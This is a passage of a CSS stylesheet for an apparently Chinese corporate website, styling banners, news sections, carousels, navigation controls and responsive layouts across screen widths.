.nw3{padding-bottom:14vw}
.nd-t .en{font-size:30px}
.nd-back{padding:5vw 0 12vw}
.nd-back .back{margin-top:4vw}
.nw3 .nd-back{margin-top:14vw}
.nw3 .t{padding:10vw 0 5vw}
.nw3 .b{padding-top:8vw}
.nd-t .pw{padding-top:145px}
.nw3 .ti{font-size:18px;margin-bottom:10px}
}
@media screen and (max-width:481px){
.nd-back .back{line-height:40px;width:120px;height:40px}
.nd-t .en{font-size:24px}
.nw3 .pw{margin-top:-100px}
.nd-t .pw{padding:85px 0 120px 0}
}
.inv-list{border-top:1px solid #ccc}
.inv-list li{overflow:hidden;padding:25px 0;border-bottom:1px solid #ccc}

.inv-list .year{width:90px;margin:140px 40px 0 0;float:left;text-align:right;line-height:1;color:#999}
.inv-list .year span{display:block;position:relative;margin-top:5px;color:#b18a6b;font-size:28px}
.inv-list .year span:before{content:"";position:absolute;position:absolute;left:0;top:10px;width:18px;height:2px;background:#b18a6b}
.fr-list{padding:0 60px}
.fr-a{margin:18px;display:block}
.fr-a .pic{box-shadow:0 5px 8px rgba(0,0,0,.2)}
.fr-a .nowti{margin-top:15px;text-align:center}
.fr-arrow .slick-arrow{position:absolute;top:50%;margin-top:-29px;border-radius:100%;width:56px;height:56px;background:url(../images/aicos.png) no-repeat;border:1px solid #ccc}
.fr-arrow .slick-prev{left:0;background-position:0 0}
.fr-arrow .slick-next{right:0;background-position:-56px 0}
.inv1{padding:115px 0}
.inv1 .inv-list{margin-bottom:85px}
@media screen and (min-width:1025px){
.fr-a:hover{color:#0c4981;-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}
.fr-arrow .slick-arrow:hover{background-color:#f0e5db;border-color:#f0e5db}
}
@media screen and (max-width:1366px){
.inv1{padding:95px 0}
.inv1 .inv-list{margin-bottom:75px}
.fr-a{margin:12px}
.inv-list .year{margin:115px 20px 0 0}
}
@media screen and (max-width:1024px){
.inv-list .year{margin:0 0 15px 0;float:none;width:100%;text-align:left}
.inv-list .year span{display:inline-block;vertical-align:middle;padding-left:25px;margin-left:15px;margin-top:0}
.inv-list .year span:before{top:50%;margin-top:-1px}
}
@media screen and (max-width:861px){
.inv1{padding:75px 0}
.inv1 .inv-list{margin-bottom:65px}
}
@media screen and (max-width:601px){
.inv1{padding:14vw 0}
.inv1 .inv-list{margin-bottom:12vw}
}
@media screen and (max-width:481px){
.fr-arrow .slick-arrow{-webkit-transform:scale(.6);-moz-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6)}
.fr-arrow .slick-prev{-webkit-transform-origin:left center;-moz-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}
.fr-arrow .slick-next{-webkit-transform-origin:right center;-moz-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}
.fr-list{padding:0 40px}
.fr-a{margin:10px;font-size:12px}
.inv-list .year span{font-size:24px}
}
.content{height:100%;overflow:hidden}
.rowbg{position:relative;height:100%;background-position:center center;background-repeat:no-repeat;background-size:cover;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;opacity:.7;-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9);-webkit-transition:.8s cubic-bezier(.445,.145,.355,1);-moz-transition:.8s cubic-bezier(.445,.145,.355,1);transition:.8s cubic-bezier(.445,.145,.355,1)}
.active .rowbg{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}
.row-controls{position:fixed;left:0;top:20%;box-sizing:border-box;z-index:899;height:100%;width: 40px;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s;}
.row-controls li{cursor:pointer;position:relative;/*! padding: 6px 0 6px 46px; */margin-bottom:10px;text-transform:capitalize;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:rgba(255,255,255,0);-webkit-transition:.4s;-moz-transition:.4s;transition:.4s;width: 40px;height: 40px;}
.row-controls li:before{content:"";position:absolute;left:0px;top:0%;width: 40px;height: 38px;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s;}
.row-controls li.act{color:#fff; font-size:15px;}
.row-controls li.act:before{left:0;width: 41px;border-color:#fff;border-color:#0c4981\9;}
.row-controls li:nth-child(1):before{ background:url(../images/n1.png) no-repeat center;}
.row-controls li:nth-child(2):before{ background:url(../images/n2.png) no-repeat center;}
.row-controls li:nth-child(3):before{ background:url(../images/n3.png) no-repeat center;}
.row-controls li:nth-child(4):before{ background:url(../images/n4.png) no-repeat center;}
.row-controls li:nth-child(5):before{ background:url(../images/n5.png) no-repeat center;}
.row-controls li:nth-child(6):before{ background:url(../images/n6.png) no-repeat center;}
.row-controls li.act{ background-color:#0084D8; color:#fff;}
.row-controls li:nth-child(1).act:before{ background:url(../images/m1.png) no-repeat center;}
.row-controls li:nth-child(2).act:before{ background:url(../images/m2.png) no-repeat center;}
.row-controls li:nth-child(3).act:before{ background:url(../images/m3.png) no-repeat center;}
.row-controls li:nth-child(4).act:before{ background:url(../images/m4.png) no-repeat center;}
.row-controls li:nth-child(5).act:before{ background:url(../images/m5.png) no-repeat center;}
.row-controls li:nth-child(6).act:before{ background:url(../images/m6.png) no-repeat center;}

 


@media screen and (min-width:1025px){
.row-controls li:hover:before{border-color:#fff}
}
.smouse{position:fixed;z-index:899;bottom:50%;right:20px;border:1px solid #fff;border-radius:7px;width:20px;height:40px;cursor:pointer;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s}
.smouse:before{content:"";position:absolute;top:8px;left:50%;margin-left:-1px;width:2px;height:9px;background:#fff}
.smouse:after{content:"";position:absolute;top:17px;left:50%;margin-left:-2px;border-radius:100%;width:4px;height:4px;background:#fff;-webkit-animation:mouse 2.4s infinite;-moz-animation:mouse 2.4s infinite;animation:mouse 2.4s infinite}
@-webkit-keyframes mouse{
0%{-webkit-transform:none;transform:none;opacity:1}
100%{-webkit-transform:translateY(15px);transform:translateY(15px);opacity:0}
}
@-moz-keyframes mouse{
0%{-moz-transform:none;transform:none;opacity:1}
100%{-moz-transform:translateY(15px);transform:translateY(15px);opacity:0}
}
@keyframes mouse{
0%{-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}
100%{-webkit-transform:translateY(15px);-moz-transform:translateY(15px);transform:translateY(15px);opacity:0}
}
.t-cop{position:fixed;right:40px;bottom:5%;z-index:899;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s}
.t-cop img{display:none;vertical-align:bottom}
.t-cop .c1{display:block}
.banner-box{position:relative;overflow:hidden}
.banner{height:100%}
.banner .pic2{position:absolute;top:0;left:0}
.banner .txts{z-index:9;position:absolute;top:0;bottom:0;left:0;right:0;color:#fff}
.banner .txts .b{display:table-cell;vertical-align:middle;-webkit-transform:translateX(20%);-moz-transform:translateX(20%);-ms-transform:translateX(20%);transform:translateX(20%);opacity:0;visibility:hidden}
.banner .pw3{display:table;height:100%}
.banner .ti{font-size:55px;font-weight:700}
.banner .txx{font-size:16px;line-height:2;width:640px;max-width:100%;margin-top:20px}
.banner .ci-more{margin-top:115px;font-size:16px}
.banner .slick-dots{position:absolute;bottom:15px;z-index:100;right:5px;text-align:right}
.banner .slick-dots li{position:relative;width:6px;height:6px;border-radius:0;margin:0 20px 0 0;background:#fff;cursor:pointer}
.banner .slick-dots li a{position:absolute;top:-3px;bottom:-3px;left:-3px;right:-3px;border:1px solid #fff;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0;visibility:hidden}
.banner .slick-dots .slick-active a{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;opacity:1;visibility:visible; border-color:#0084D8;}
.banner .slick-dots .slick-active{width:8px;height:8px;background:#0084D8;}


.banner .act .txts .b{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;opacity:1;visibility:visible;-webkit-transition:.88s;-moz-transition:.88s;transition:.88s}
#load-bar{z-index:101;position:absolute;left:0;bottom:0;width:0;height:5px;background:#0c4981}
@media screen and (min-width:1025px){
.banner .slick-dots li:hover a{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;opacity:1;visibility:visible}
}
.ix-a{ position:relative;}

 
.ix-ti{font-size:55px;line-height:1.4;font-weight:700}

.ix-c{ position:relative; top:0px; width:100%; height:100%; box-sizing:border-box; padding-left:60px;}
.cleft{ float:left; width:50%; box-sizing:border-box; padding-left:70px; padding-top:100px;}
.cright{ float:right; width:49%; background-color:#ce2d25; height:100%;padding:100px 10% 0; box-sizing:border-box;}
.cleft ul li{ width:30%; float:left; margin-right:3%;}
.cleft ul li a{ display:block; width:100%; overflow:hidden;}
.cleft ul li img{ width:100%; vertical-align:middle;}
.cleft ul li a p{ margin:0; text-align:center;font-size:16px; color:#333; line-height:60px; height:60px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.cleft h2{ font-size:24px; color:#333; font-weight:bold; text-align:center; background:url(../images/black.png) no-repeat center; line-height:30px; margin-top:9%; margin-bottom:6%;}
.cleft .cmore{ width:130px; transition:all 0.5s; line-height:42px; display:block; margin:3% auto 0; text-align:center; font-size:14px; color:#333; background-color:#fff; border:1px solid #cccccc;}
.cleft .cmore:hover{ background-color:#ce2d25; color:#fff;}
.cright h2{ font-size:24px; color:#fff; font-weight:bold; text-align:center; background:url(../images/whit.png) no-repeat center; line-height:30px; margin-top:14%; margin-bottom:10%;}
.cright .box{width:100%;margin:10px auto 0; }
.cright .tab_menu{overflow:hidden;}
.cright .tab_menu li{width:50%;float:left; height:30px; overflow:hidden; line-height:30px;color:#fff; font-size:16px; text-align:left; cursor:pointer;}
.cright .tab_box{ padding:0px 0 4%;}
.cright .tab_box .hide{display:none;}
.tabimg img{ width:100%; vertical-align:middle;}
.tabimg { position:relative; width:100%;}
.tabimg p{ position:absolute; left:0; bottom:0px; text-align:left; line-height:50px; font-size:16px; color:#fff; background:rgba(0,0,0,0.5); box-sizing:border-box; padding:0 20px; width:100%; height:50px; overflow:hidden;}

.ix-d{ position:relative; top:20%; box-sizing:border-box; width:85%; max-width:1440px; margin:0 auto;}
.inside{ background-color:#fff; padding:15px; box-sizing:border-box;}
.inside img{ width:100%; transition:all 0.5s; vertical-align:middle;}
.new-top li{ width:25%; padding:15px;box-sizing:border-box; float:left;}
.new-top li a{ display:block; overflow:hidden; position:relative;}
.new-top li a h4{ display:inline-block; font-size:14px; line-height:35px; color:#fff; background-color:#cf2c25; padding:0 10px; position:absolute; left:0; bottom:0; font-weight:normal;}
.new-top li a p{ display:inline-block; width:100%; height:100%; background-color:rgba(0,0,0,0.4);  position:absolute; left:0; top:0; }
.new-top li a:hover img{ transform:scale(1.05);}
.new-top li a:hover p{ display:none;}
.new-bottom li{ width:25%; padding:15px;box-sizing:border-box; float:left;}
.new-bottom li a{ display:block; }
.quick{ position:relative;overflow:hidden;}
.quick h4{ display:inline-block; font-size:14px; line-height:35px; color:#fff; background-color:#cf2c25; padding:0 10px; position:absolute; left:0; bottom:0; font-weight:normal;}
.new-bottom li a:hover img{ transform:scale(1.05);}
.new-bottom li a h2{ font-size:16px; color:#333; line-height:45px; height:45px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.new-bottom li a p{ font-size:14px; line-height:24px; color:#999; height:48px; overflow:hidden;}

.ix-e{ position:relative; top:20%; box-sizing:border-box; width:85%; max-width:1440px; margin:0 auto;}
.ixmap{ background-color:#fff; padding:50px; box-sizing:border-box;}
.map_left{ width:50%; float:left; padding-right:30px;box-sizing:border-box;}
.map_left img{ max-width:100%;}
.map_right{ width:50%; float:right;box-sizing:border-box; padding-top:2%;}
.map_right h2{font-size:24px; font-weight:bold; color:#000; }
.map_right h2 b{font-size:60px; font-weight:bold; color:#ce2d25; font-family: Arial;}
.map_right p{font-size:14px; line-height:24px; color:#666; }
.map_right h4{font-size:16px; font-weight:bold; color:#ce2d25; margin:4% 0 3%; line-height:30px;}
.process span{ display:inline-block;font-size:14px; line-height:43px; color:#666; padding:0 20px; border:1px solid #eee; border-radius:4px;}
.process img{ display:inline-block; margin: 0 10px;}
.lmore{ display:inline-block; transition:all 0.3s; width:130px; line-height:48px; border-radius:2px; background-color:#ce2d25; font-size:14px; color:#fff; text-align:center; margin-right:30px;}
.process{ margin-bottom:4%;}
.step{ display:none;}
.process span:hover{ border-color:#ce2d25; color:#ce2d25;}
.lmore:hover{ box-shadow:1px 2px 9px #888;}
@media screen and (max-width:1300px){
.cright .tab_menu li{width:100%;float:none;}
}
@media screen and (max-width:1200px){
.cleft{  padding-left:0px; }
.ix-c{ padding-left:3%;}
.cright{  padding:100px 7% 0; }
.cright h2{ line-height:30px; margin-top:13%; margin-bottom:9%;}
.map_right h2{font-size:20px;  }
.map_right h2 b{font-size:40px; }
.process span{ padding:0 16px; }
.map_right{ padding-top:0%;}
.ixmap{ padding:40px 30px; }
.ix-d{ width:92%;}
.ix-e{ width:92%;}

}



.itop3 .logo{color:#0c4981}
.itop3 .logo .lg-i .lgi-2{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;opacity:1;visibility:visible}
.itop3 .logo .lg-i .lgi-1{-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);transform:rotateY(-90deg);opacity:0;visibility:hidden}
.itop3 .lang{color:#999}
.itop3 .lang a{color:#999}
.itop3 .lang a.act{color:#0c4981}

.itop3 .t-cop .c1{display:none}
.itop3 .t-cop .c2{display:block}
.itop3 .smouse{border-color:#999}
.itop3 .smouse:after,.itop3 .smouse:before{background:#999}
.itop7 .row-controls,.itop7 .smouse,.itop7 .t-cop{opacity:0;visibility:hidden}
.whiteCover{position:absolute;z-index:98;top:0;bottom:0;left:0;right:0;background:url(../images/bg3.png);opacity:0;visibility:hidden;-webkit-transition:.8s;-moz-transition:.8s;transition:.8s}
.active2 .whiteCover{opacity:1;visibility:visible}

@media screen and (max-width:1440px){

.banner .ti,.ix-ti{font-size:45px}
.banner .txx{margin-top:15px;font-size:14px}
.banner .ci-more,.ix-c .ci-more{width:206px;height:55px;line-height:55px;font-size:14px}
.banner .ci-more,.ix-c .more{margin-top:75px}
.banner .ci-more .ai,.ix-c .ci-more .ai{margin-bottom:27px}
.ix-a .t .tx{margin-top:5px;font-size:14px}
.igb-list .nowti{font-size:22px}
.ix-c .more{margin-top:75px}
.ix-c .tx{font-size:14px;line-height:24px!important;height:48px}
.smouse{bottom:60%}
}
@media screen and (max-width:1366px){
.row-controls{width:44px; }
.banner .ci-more,.ix-c .more{margin-top:65px}
.igb-list .tx{height:40px;margin-top:15px}
.igb-list .aico{margin-top:30px}
.ix-a .igb-list{margin-top:30px}

}
@media screen and (max-width:1200px){
.row-controls,.t-cop{display:none}
.smouse{bottom:40%}
}
@media screen and (max-width:1024px){
.content{height:auto}
.banner .pic2{position:relative}
#load-bar,.smouse{display:none}
.rowbg{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;opacity:1}
.igb-list .aico,.igb-list .tx{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;opacity:1;visibility:visible}
.igb-list .tx{height:60px}
.ix-c{padding:0 30px;}

.rowbox{margin:0!important}
.cleft{ width:100%; float:none; padding:0;}
.cright{  width:100%; float:none; padding:1% 10% 30px;}
.cleft h2{margin-top:5%; margin-bottom:3%;}
.cleft .cmore{ margin:3% auto; }
.cright h2{margin-top:5%; margin-bottom:3%;}
.ix-d,.ix-e{ width:94%; padding:3% 0;}
 
}
@media screen and (max-width:861px){
.banner .slick-dots li{ margin:0 10px 0 0; }
.banner .txts{position:static;padding-top:50px;padding-bottom:80px;background:#f4f4f4;color:#666}
.banner .txts .b{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;opacity:1;visibility:visible}
.banner .pw3,.banner .txts .b{display:block}
.banner .ti{color:#333}
.banner .ci-more{border-color:#666;color:#666}
.banner .ci-more .ai,.banner .ci-more .ai:before{background:#666}
.banner .cover{display:none}
.banner .slick-dots li{background:#fff}
.banner .slick-dots li a{border-color:#0c4981}
.banner .slick-dots{bottom:15px}
.ix-a .t .ix-ti{float:none;max-width:none}
.ix-a .t .tx{width:100%;height:auto;float:none;margin-top:15px}
.igb-list li{width:33.33%;margin-bottom:30px}

.igb-list li img{ max-width:90%; display:block; margin:auto;}
.new-top li{ width:50%;  }
.new-bottom li{ width:50%; }
.map_left{ width:100%; float:none; padding-right:0px ;}
.map_right{ width:100%; float:none; }
.step{ display:block; font-size:16px; color:#333; line-height:30px; margin-bottom:30px;}
.step img{ display: inline-block; margin:0 10px;}
.process{ display:none;}
}
@media screen and (max-width:601px){
.banner .ti,.ix-ti{font-size:35px}
.banner .txx,.ix-a .t .tx,.ix-c .tx{margin-top:3vw}
.banner .txts{padding-top:10vw}
.banner .ci-more,.ix-c .more{margin-top:10vw}
.ix-a .igb-list{margin-top:6vw}
.ix-c{padding:20px 0}
.cleft ul li{ width:50%; margin-right:0%; padding:15px 15px 0; box-sizing:border-box;}

}
@media screen and (max-width:481px){
.banner .ti,.ix-ti{font-size:24px}
.banner .ci-more,.inw-list .ci-more,.ix-c .ci-more{line-height:45px;width:138px;height:45px}
.banner .ci-more .ai,.inw-list .ci-more .ai,.ix-c .ci-more .ai{margin-bottom:22px}
.igb-list li{width:100%;float:none}
.igb-list,.igb-list a{margin-left:0}
.ix-a .t img{ max-width:80%;}
}
.sos-bg{height:305px;background-position:center center;background-repeat:no-repeat;background-size:cover}
.sos-ctt{width:800px;margin:0 auto;padding:115px 0}
.sos-ctt .si{width:348px;margin-right:60px;float:left}
.sos-ctt .b{overflow:hidden;padding-top:40px}
.sos-ctt .tx1{font-size:24px;color:#ff653c}
.sos-ctt .btn a{display:inline-block;vertical-align:bottom;width:160px;height:52px;font-size:16px;line-height:52px;background:#0c4981;color:#fff;overflow:hidden;text-align:center}
.sos-ctt .btn a+a{margin-left:20px}
.sos-ctt .tx3{margin-top:30px}
.sos-ctt .tx2{margin-bottom:10px}
@media screen and (max-width:1366px){
.sos-ctt{padding:95px 0}
}
@media screen and (max-width:861px){
.sos-ctt{width:600px;padding:75px 0}
.sos-ctt .si{width:248px;margin-right:30px}
.sos-ctt .btn a{width:120px;height:42px;font-size:14px;line-height:42px}
.sos-ctt .btn a+a{margin-left:10px}
.sos-ctt .b{padding-top:20px}
.cright .tab_menu li{width:100%;float:none; }
}
@media screen and (max-width:601px){
.sos-ctt{width:90%;padding:14vw 0;text-align:center}
.sos-ctt .si{margin-right:0;max-width:100%;float:none}
}
@media screen and (max-width:481px){
.sos-ctt .b{padding-top:10px}
.sos-bg{height:205px}
}
.ab1 .ho-list li{border-color:#ccc}
.ab1 .ho-list li:first-child{background-color:#0c4981;color:#fff}
.ho-tx{padding:0 65px;margin-top:45px}
.ho-ti{overflow:hidden;padding:0 65px;margin-bottom:25px}
.ho-ti .ti{float:left;font-size:20px;color:#333;margin-right:30px}
.ho-ti .w{width:550px;max-width:100%}
@media screen and (max-width:1366px){
.ho-ti,.ho-tx{padding:0 45px}
}
@media screen and (max-width:1024px){
.ho-ti,.ho-tx{padding:0 5%}
}


@media screen and (max-width:601px){
.ho-tx{margin-top:8vw}
.ho-ti,.ho-tx{padding:0}
}
@media screen and (max-width:481px){
.footer .b .bdsharebuttonbox { margin-left:5px;}	
.cleft ul li a p{ line-height:40px; height:40px; }
.cleft .cmore{ margin:6% auto; }
.cleft ul li{ width:100%; float:none; padding:15px 15px 0; box-sizing:border-box;}
.new-top li{ width:100%;  float:none; }
.new-bottom li{ width:100%;  float:none;}
.ixmap { padding:20px 15px;}
.lmore{ width:100px; line-height:38px; margin-right:15px; margin-top:30px;}

.cright{ float:none; padding:30px 15px 30px;}
.cright h2 { margin-top:4%;  margin-bottom:8%;}
.inside {  padding: 0px;}
}

.homepro { position:absolute; left:0; bottom:0; width:100%; height:112px; background: url(../images/homehui.png) repeat; z-index:99;}
.homepro ul { margin-left:-55px; margin-right:-55px;}
.homepro ul li { width:25%; float:left; padding:38px 55px 0 55px;    box-sizing: border-box;}
.homepro ul li h3 { font-size:20px; color:#fff; font-weight:bold; margin:0; position:relative;}
.homepro ul li h3:after{ content:""; position:absolute; left:90px;top:18px; height:1px; width:65%; background:rgba(255,255,255,0.2);}

.homepro ul li h3:before{ content:""; position:absolute; left:90px;top:18px; height:1px; width:0;transition: all 0.5s;}
.homepro ul li:hover h3:before{ width:65%;background:rgba(255,255,255,0.9);}

.homepro ul li p { font-family:Arial, Helvetica, sans-serif; color:rgba(255,255,255,0.5); text-transform:uppercase;}
.homepro ul li:hover p { color:#fff; }
.homepro ul li .left { width:75%; float:left;}
.homepro ul li .right { width:20%; float:right;}
.homepro ul li .right img { max-width:100%;}

@media screen and (max-width:1680px) {
.homepro ul li h3:after{  width:60%; }

.homepro ul li:hover h3:before{ width:60%;}

}
@media screen and (max-width:1600px) {
.homepro ul li h3:after{  width:50%; }

.homepro ul li:hover h3:before{ width:50%;}

}
@media screen and (max-width:1349px) {
.homepro ul li h3:after{  width:45%; }

.homepro ul li:hover h3:before{ width:45%;}

}
@media screen and (max-width:1249px) {
.homepro ul li h3:after{  width:25%; }
.homepro ul li:hover h3:before{ width:25%;}

.homepro ul { margin-left:-35px; margin-right:-35px;}
.homepro ul li { width:25%; float:left; padding:25px 35px 0 35px;}
.homepro ul li p { font-size: 13px;line-height: 15px;}

}
@media screen and (max-width:991px) {
.homepro ul li h3:after{  width:15%; }
.homepro ul li:hover h3:before{ width:15%;}

.homepro ul { margin-left:-30px; margin-right:-30px;}
.homepro ul li { width:25%; float:left; padding:25px 30px 0 30px;}
.homepro ul li .right { padding-top:5px;}
}
@media screen and (max-width:799px) {
.homepro ul li h3:after{  width:14%; }
.homepro ul li:hover h3:before{ width:14%;}

.homepro ul { margin-left:-20px; margin-right:-20px;}
.homepro ul li { width:25%; float:left; padding:25px 20px 0 20px;}
}
@media screen and (max-width:767px) {
.homepro { position:relative; }
}

@media screen and (max-width:640px) {
.homepro {height:auto; overflow:hidden; padding-bottom:25px;}
.homepro ul li  {  width:50%; }
.homepro ul li h3 { font-size:18px;}
.homepro ul li h3:after{  left:75px;top:15px;}

.homepro ul li h3:before{  left:75px;top:15px;}
.homepro ul li h3:after{  width:18%; }
.homepro ul li:hover h3:before{ width:18%;}

}

/*--第二屏新闻--*/
* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
.twobg { background:#F8F8F8;}
.hometwobg1 { box-shadow: 0 5px 5px #C8C8C8; margin-top:91px; padding-top:5px;}
.homenew { margin-left:-38px; margin-right:-38px;}
.page2 { background:url(../images/newbg.jpg) repeat-x bottom center; padding-bottom:21px;}
.homenew li{ width:50%; padding:0 38px; float:left;}
.hometime span { background:url(../images/shiz.png) no-repeat left; padding-left:18px;}
.homenew li h2 { f font-weight:bold;color:#0178cc; height:50px; margin:0; line-height:50px;overflow: hidden;white-space: nowrap;text-overflow:ellipsis;}
.homenew li h2 a{ font-size:36px; color:#0178cc; margin:0; padding:0;}
.homenew li p { margin-top:22px; line-height:25px; font-size:15px;height:75px;display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 3;
overflow: hidden;}
.homenew li:hover p a{ color:#0178cc;}

.newdownl { float:left; width:38.7%;}
.newdownr { float:left; width:61.3%; padding-top:50px;}

.igb-list{ margin-top:60px; background:#FFFFFF;}
.newdownl video { min-height:400px;}
.newbox{ width:56%; float:left; padding:0 0 0 32px;}
.newmore { float:left; width:44%; padding-right:32px; padding-top:8px;}
.moreup a:hover { color:#0084D8;}
.newbox .tab_menu{overflow:hidden; width:100%;}
.newbox .tab_menu li{ float:left; line-height:43px; width:113px; text-align:center; font-size:16px; border:1px solid #EEEEEE; color:#666; text-align:center;cursor:pointer; margin-right:6px; border-radius:30px;}
.newbox .tab_menu li.current{color:#fff;background:#0084D8; border:1px solid #0084D8;}
.newbox .tab_menu li a{color:#fff;text-decoration:none;}
.newbox .tab_box{ margin-top:20px;}
.newbox .tab_box .hide{display:none;}
.newbox .index_title{ width:30%; float:left;}
.moreup {width:100%;text-align:right;position: relative;}
.moreup:before {content:"";background:#E9E9E9;height:1px;width: 77%;top: 13px;right:80px;display: inline-block;position: absolute;}

.newhei { color:#000000; font-size:22px; font-weight:bold; margin:26px 0;overflow: hidden;white-space: nowrap;text-overflow:ellipsis;}
.newlie li { width:100%; margin:0; line-height:35px;overflow: hidden;white-space: nowrap;text-overflow:ellipsis;}
.newlie li a { font-size:15px;}
.newlie li span{ color:#F6AE23; font-weight:bold; padding-right:15px;}
.newlie li a:hover { color:#0084D8;}
.product_adv{ width:100%; float:left; margin-top:35px; position:relative;}
.product_adv .owl-nav{ display:none;} 
.product_adv .owl-dots{ position:absolute; top:4px; right:10px;}
.product_adv .owl-theme .owl-dots .owl-dot span {width:8px;height:8px;margin:5px 3px; background:#E9E9E9; border-radius:50%;}
.product_adv .owl-theme .owl-dots .owl-dot.active span,.product_adv .owl-theme .owl-dots .owl-dot:hover span {background:#0084D8;}

.meng { position:absolute; background:url(../images/meng.png) repeat-x bottom; height:80%; bottom:0; left:0; width:100%;}
.meng h3 { font-size:18px; color:#fff; font-weight:bold; position:absolute; bottom:63px; height:25px; line-height:25px;overflow: hidden;white-space: nowrap;text-overflow:ellipsis; width:90%; left:5%;}
.meng p { position:absolute; height:50px; line-height:25px; bottom:10px; color:#fff;width:90%; left:5%;display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
overflow: hidden;}

@media (min-width:768px) {
  .pw3 {    width:700px;  }
}
@media (min-width:800px) {
  .pw3 {    width:740px;  }
}
@media (min-width:880px) {
  .pw3 {    width:800px;  }
}
@media (min-width: 992px) {
  .pw3 {    width:900px;  }
}
@media (min-width: 1100px) {
  .pw3 {    width:1000px;  }
}
@media (min-width: 1280px) {
  .pw3 {    width: 1200px;  }
}
@media (min-width: 1350px) {
  .pw3 {    width: 1280px;  }
}
@media (min-width: 1440px) {
  .pw3 {    width: 1300px;  }
}
@media (min-width: 1600px) {
  .pw3 {    width: 1550px;  }
}

@media screen and (max-width:1599px) {
.newdownl video { min-height:360px;}
.newbox .tab_box div { width:96%;}
.newbox .tab_menu li{ float:left; line-height:40px; width:23%;font-size:15px; margin-right:6px; border-radius:30px;}
}
@media screen and (max-width:1280px) {
.newdownl video { min-height:340px;}
.newbox .tab_box div { width:96%;}
.newbox .tab_menu li{ float:left; line-height:40px; width:23%;font-size:14px; margin-right:6px; border-radius:30px;}
.homenew li h2 a{ font-size:30px;}
.newlie li a { font-size:14px;}
.newhei { font-size:20px; margin:16px 0;}
.moreup:before { width: 67%;top: 13px;right:80px; }
.igb-list { margin-top:30px;}
}
@media screen and (max-width:1279px) {
.newdownl video { min-height:300px;}
.newbox .tab_box div { width:96%;}
.newbox .tab_menu li{ float:left; line-height:30px; width:23%;font-size:14px; margin-right:6px; border-radius:30px;}
.homenew li h2 a{ font-size:30px;}
.newlie li { line-height:30px;}
.meng { position:absolute; background:url(../images/meng.png) repeat-x 0 37%; height:46%; bottom:0; left:0; width:100%;}
.meng h3 { bottom:35px; font-size:16px;}
.meng p { position:absolute; height:25px; font-size:14px; line-height:25px; bottom:10px; color:#fff;width:90%; left:5%;display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
overflow: hidden;}
}
@media screen and (max-width:1100px) {
.newdownl video { min-height:260px;}
.igb-list { margin-top:30px;}
.homenew li p { margin-top:10px;}
.newdownr { padding-top:20px;}
.newhei { font-size:18px; margin:6px 0;}
.newbox .tab_menu li{ float:left; line-height:30px; width:46%;font-size:14px; margin-right:6px; margin-bottom:2px; border-radius:30px;}

}
@media screen and (max-width:1024px) {
.header { background-color:#fff;}
.hometwobg { margin-top:0px; padding-top:5px;}
.newdownl video { min-height:auto;}
.newdownl { width:100%;}
.newdownr { width:100%;}
.newbox .tab_menu li { width:22%;}
.twobg { padding-bottom:30px;}
.newbox { width:60%;}
.newmore { width:40%;}
.newhei { font-size:18px; margin:16px 0;}

}
@media screen and (max-width:767px) {
.homenew { padding-top:30px;}
.homenew li { width:100%; margin-bottom:15px;}
.homenew li h2 a { font-size:20px;}
.homenew li p { font-size:14px;}	
.pw3 { width:auto; padding-left:15px; padding-right:15px;}
.newdownl video { min-height:auto; max-width:100%;}
.newbox { padding-left:0; width:100%; padding-left:15px; padding-right:15px;}
.newmore { width:100%;padding-left:15px; padding-right:15px;}
}

@media screen and (max-width:374px) {

.newbox .tab_menu li{ float:left; line-height:30px; width:46%;font-size:14px; margin-right:6px; border-radius:30px;}

}
/*--产业--*/

.body-right{ min-height: calc(100vh - 296px); top:99px; position:relative;}

.slick-slider { position: relative; display: block; box-sizing: border-box; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -khtml-user-select: none; -ms-touch-action: pan-y; touch-action: pan-y; -webkit-tap-highlight-color: transparent; }
.slick-list { position: relative; overflow: hidden; display: block; margin: 0; padding: 0; }
.slick-list:focus { outline: none; }
.slick-loading .slick-list { background: #fff url(../images/loader_1.gif) center center no-repeat; }
.slick-list.dragging { cursor: pointer; cursor: hand; }
.slick-slider .slick-list, .slick-track, .slick-slide, .slick-slide img { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.slick-track { position: relative; left: 0; top: 0; display: block; zoom: 1; }
.slick-track:before, .slick-track:after { content: ""; display: table; }
.slick-track:after { clear: both; }
.slick-loading .slick-track { visibility: hidden; }
.slick-slide { float: left; height: 100%; min-height: 1px; display: none; }
.slick-slide img { display: block; }
